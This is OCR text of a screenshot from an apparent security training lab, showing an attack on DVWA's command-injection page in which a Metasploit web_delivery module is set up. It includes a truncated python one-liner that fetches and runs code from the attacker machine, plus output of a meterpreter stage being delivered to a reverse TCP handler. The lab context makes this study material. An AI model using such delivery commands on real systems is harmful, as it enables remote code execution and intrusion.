 机构后台管理
合天网安学院_合天网安学院腾讯
Vulnerability: Command Injec
上课中 00:49:02
不安全
192.168.123.129/dvwa/vulnerabilities/exec/#
应用
CTF题库
CTFwp
secStudy
大佬blog
信息收集
SRC平台
FreeBuf
看雪
T00LS
先知
石墨
合天网安
i春秋
百度
Google
Twitter
spotify
ニコニコ
Netflix
kali192.168.123.128 (root)
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help
X server Exit
Quick connect...
2. kali192.168.123.128 (root)
5. kali192.168.123.128 (root)
/root/
Name Size (KB)
..
.cache
.config
.gnupg
.local
.mozilla
.msf4
msfv
tools
公共
模板
视频
图片
文档
下载
音乐
桌面
.bash_history 2
.bashrc 3
.dmrc 1
.face 10
.ICEauthority 1
.profile 1
.viminfo 5
.Xauthority 1
.xsession-errors 11
.xsession-errors.old 6
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
1 Exploit: multi/script/web_delivery php/meterpre
msf5 exploit(multi/script/web_delivery) > jobs -k 1
[*] Stopping the following job(s): 1
[*] Stopping job 1
[*] Server stopped.
msf5 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 3.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.123.128:666
msf5 exploit(multi/script/web_delivery) > [*] Using UR
[*] Local IP: http://192.168.123.128:8080/zz0kcArXu4by
[*] Server started.
[*] Run the following command on the target machine:
python -c "import sys;u=__import__('urllib'+{2:'',3:'.
);r=u.urlopen('http://192.168.123.128:8080/zz0kcArXu4b
msf5 exploit(multi/script/web_delivery) > [*] 192.168.
123.129 web_delivery - Delivering Payload (454) bytes
[*] Sending stage (53755 bytes) to 192.168.123.129
英
Logout